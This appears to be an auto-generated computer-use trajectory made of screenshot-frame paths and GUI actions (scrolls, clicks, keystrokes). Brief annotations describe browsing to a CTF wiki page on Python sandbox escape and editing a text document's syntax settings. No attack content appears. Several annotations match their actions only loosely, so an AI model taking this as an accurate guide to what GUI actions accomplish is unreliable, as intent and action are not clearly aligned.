
scroll(down, 3)

mouse_move(368, 324)

drag(339, 261, 431, 261)

- Return to the results and read the CTF Wiki Python sandbox escape page
click(886, 21)

scroll(down, 3)

scroll(down, 3)

click(223, 334)

click(223, 332)

scroll(down, 3)

scroll(down, 3)

- Start a new blank untitled document
key(ctrl+b)

- Try HTML syntax from the Command Palette and replace separators with \n to put one class per line
text(html)

key(Escape)
text(,)

text(\n)
text(htm)

text(diff)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)
